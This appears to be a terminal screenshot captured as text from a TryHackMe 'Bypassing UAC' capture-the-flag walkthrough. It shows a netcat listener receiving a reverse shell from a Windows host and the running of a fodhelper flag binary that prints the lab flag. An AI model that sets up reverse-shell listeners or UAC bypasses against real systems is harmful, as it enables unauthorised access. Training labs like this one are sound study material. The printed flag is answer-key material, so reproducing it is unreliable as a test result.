 reverse.shell → Empty(0)
~/Desktop/tryhackme/walkthroughs/bypassing.uac/access/reverse.shell ·· ✔ 16:27:06
script -c "rlwrap nc -lvp 6047" -a reverse.commands
Script started, output log file is 'reverse.commands'.
listening on [any] 6047 ...
172.31.80.1: inverse host lookup failed: Unknown host
connect to [172.31.95.146] from (UNKNOWN) [172.31.80.1] 9086
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>C:\flags\GetFlag-fodhelper.exe
C:\flags\GetFlag-fodhelper.exe
Starting...
THM{AUTOELEVATE4THEWIN}
Press enter to continue...
C:\Windows\system32>
64
ENG
17:15
03/23/2025